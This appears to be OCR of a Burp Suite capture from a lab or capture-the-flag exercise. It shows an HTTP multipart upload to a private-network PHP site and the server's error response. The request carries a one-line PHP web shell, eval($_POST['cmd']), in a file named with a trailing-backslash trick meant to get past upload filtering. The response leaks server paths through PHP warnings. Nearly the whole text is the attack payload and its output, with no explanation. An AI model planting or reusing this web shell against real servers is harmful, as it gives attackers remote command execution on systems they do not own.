 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.56.147
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundarya865842b43ac7d52e8ba3
f708ea30b84
8 Content-Length: 260
9 Origin: http://192.168.56.147
10 Connection: close
11 Referer: http://192.168.56.147/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundarya865842b43ac7d52e8ba3f708ea3
0b84
16 Content-Disposition: form-data; name="file";
filename="webshell.php\\"
17 Content-Type: application/octet-stream
18
19 <?php eval($_POST['cmd']);?>
20 ------geckoformboundarya865842b43ac7d52e8ba3f708ea3
0b84--
21
Search... 0 matches
Done
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Apr 2025 13:00:04 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1960
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: move_uploaded_file(): The second argument to
copy() function cannot be a directory in <b>
/var/www/html/index.php
</b>
on line <b>
15
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: move_uploaded_file(): Unable to move
&quot;/tmp/phpIOhynl&quot; to
&quot;/var/www/html/tmp/&quot; in <b>
/var/www/html/index.php
</b>
on line <b>
15
Search... 0 matches